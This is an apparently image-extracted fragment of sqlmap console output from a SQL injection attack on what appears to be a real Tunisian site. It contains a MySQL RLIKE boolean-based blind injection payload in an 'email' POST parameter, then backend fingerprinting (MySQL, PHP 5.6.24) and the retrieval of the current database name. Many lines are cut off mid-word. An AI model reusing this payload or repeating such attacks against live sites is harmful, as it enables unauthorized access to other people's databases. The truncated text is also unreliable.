 email (POST)
oolean-based blind
MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
: cin=a&etablissement=c&bumber=d&email=a' RLIKE (SELECT (CASE WHEN (4335=4335) THEN 0x61 ELSE 0x28 END)) AND 'XyK
[INFO] testing MySQL
[INFO] confirming MySQL
[INFO] the back-end DBMS is MySQL
tion technology: PHP 5.6.24
MS: MySQL >= 5.0.0
[INFO] fetching database names
[INFO] fetching number of databases
[WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[INFO] retrieved:
[WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--
[ERROR] unable to retrieve the number of databases
[INFO] falling back to current database
[INFO] fetching current database
[INFO] retrieved: ensittac`yest
atabases [1]:
ac`yest
[INFO] fetched data logged to text files under 'C:\Users\ahmed\.sqlmap\output\ensit-talents.tn'
g down at 19:12:50